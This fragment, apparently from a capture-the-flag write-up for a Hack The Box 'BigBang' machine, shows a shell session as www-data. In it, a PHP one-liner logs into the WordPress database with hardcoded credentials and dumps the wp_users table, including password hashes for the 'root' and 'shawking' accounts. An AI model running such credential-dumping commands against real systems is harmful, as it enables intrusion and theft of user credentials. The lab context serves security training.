 www-data@8e3a72b5e980:/tmp$ php -r '$c=new mysqli("172.17.0.1","wp_user","wp_password","wordpress");$q=$c->query("SELECT * FROM wp_users");while($r=$q->fetch_assoc())print_r($r)."\n";'
Array
(
    [ID] => 1
    [user_login] => root
    [user_pass] => $P$Beh5HLRUlTi1LpLEAstRyXaaBOJICj1
    [user_nicename] => root
    [user_email] => root@bigbang.htb
    [user_url] => http://blog.bigbang.htb
    [user_registered] => 2024-05-31 13:06:58
    [user_activation_key] =>
    [user_status] => 0
    [display_name] => root
)
Array
(
    [ID] => 3
    [user_login] => shawking
    [user_pass] => $P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./
    [user_nicename] => shawking
    [user_email] => shawking@bigbang.htb
    [user_url] =>
    [user_registered] => 2024-06-01 10:39:55
    [user_activation_key] =>
    [user_status] => 0
    [display_name] => Stephen Hawking
)
www-data@8e3a72b5e980:/tmp$